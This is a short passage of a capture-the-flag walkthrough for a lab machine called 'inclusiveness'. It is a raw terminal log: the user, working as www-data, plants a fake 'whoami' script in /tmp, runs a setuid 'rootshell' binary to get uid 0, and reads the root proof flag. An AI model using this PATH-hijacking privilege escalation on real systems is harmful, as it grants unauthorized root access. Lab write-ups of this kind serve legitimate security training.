 www-data@inclusiveness:/home/tom$ echo 'echo "tom"' > /tmp/whoami
echo 'echo "tom"' > /tmp/whoami
www-data@inclusiveness:/home/tom$ ./rootshell
./rootshell
id
uid=0(root) gid=33(www-data) groups=33(www-data)
exit
www-data@inclusiveness:/home/tom$ /tmp/whoami
/tmp/whoami
tom
www-data@inclusiveness:/home/tom$ /usr/bin/whoami
/usr/bin/whoami
www-data
www-data@inclusiveness:/home/tom$ ./rootshell
./rootshell
id
uid=0(root) gid=33(www-data) groups=33(www-data)
cat /root/proof.txt
47e8c5982c402e17201d2db5050a4a8a